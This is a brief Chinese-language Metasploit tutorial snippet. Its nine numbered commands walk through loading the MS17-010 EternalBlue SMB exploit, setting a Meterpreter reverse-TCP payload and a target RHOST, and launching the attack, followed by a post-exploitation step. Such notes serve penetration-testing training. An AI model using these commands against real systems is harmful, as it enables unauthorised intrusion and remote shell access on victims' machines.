 1. 基础使用：
1 msfconsole #进入框架
2 search ms17_010 # 使用search命令查找相关漏洞
3 use exploit/windows/smb/ms17_010_eternalblue # 使用use进入模块
4 info #使用info查看模块信息
5 set payload windows/x64/meterpreter/reverse_tcp #设置攻击载荷
6 show options #查看模块需要配置的参数
7 set RHOST 192.168.100.158 #设置参数
8 exploit / run #攻击
9 后渗透阶段 #后渗透阶段